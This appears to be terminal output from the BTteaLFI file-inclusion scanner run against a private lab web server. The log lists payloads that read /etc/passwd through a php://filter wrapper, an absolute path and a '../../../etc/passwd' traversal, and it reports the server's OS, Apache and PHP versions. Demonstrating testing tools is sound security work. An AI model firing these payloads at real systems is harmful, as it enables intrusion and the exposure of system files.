 $ python3 bttealfi.py -u "http://192.168.14.128:8080/vuln.php?page=*" --batch
/ BTteaLFI v2.0 (beta)
/
. / https://github.com/BTtea/BTteaLFI
[!] legal disclaimer: Usage of bttealfi for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 01:29:54 /2025-09-17/
[01:29:54] [INFO] testing connection URL
[01:29:54] [INFO] Detected URI suffix is '.php'.
The detected backend technology appears to be 'PHP'. Would you like to skip payload tests targeting other backend technologies? [Y/n] Y
[01:29:54] [INFO] Detected that the HTTP response header discloses the operating system type as 'Debian'
The detected operating system appears to be 'Linux'. Do you want to skip payload tests intended for other operating systems? [Y/n] Y
[01:29:54] [INFO] testing GET parameter '#1*'
[01:29:54] [INFO] heuristic (XSS) test shows that GET parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[01:29:54] [INFO] An error message was captured, which disclosed backend technologies: the operating system is 'Linux' and the backend t
echnology is 'PHP'.
[01:29:54] [INFO] testing 'php://filter' access to the file '/etc/passwd'
[01:29:54] [INFO] GET parameter '#1*' appears to support 'php://filter' injection, allowing access to the '/etc/passwd' file.
[01:29:54] [INFO] testing absolute path access to the OS file '/etc/passwd' (Linux/Unix)
[01:29:54] [INFO] GET parameter '#1*' appears to support absolute path injection, allowing access to the '/etc/passwd' file.
[01:29:54] [INFO] testing relative path access to the OS file 'passwd' (Linux/Unix)
[01:29:54] [INFO] GET parameter '#1*' appears to support relative path injection, allowing access to the '../../../etc/passwd' file.
---
Parameter: #1* (GET)
Type: php://filter wrapper
Payload: php://filter/convert.base64-encode/resource=/etc/passwd
Type: absolute path
Payload: /etc/passwd
Type: relative path - 3 Traversal depth
Payload: ../../../etc/passwd
---
web server operating system: Debian Linux
web application technology: Apache/2.4.57 (Debian), PHP/8.3.4
[01:29:54] [INFO] fetched data logged to text files under '/home/bttea/BTteaLFI/.saves/192.168.14.128/192.168.14.128.json'
[*] ending @ 01:29:54 /2025-09-17/
$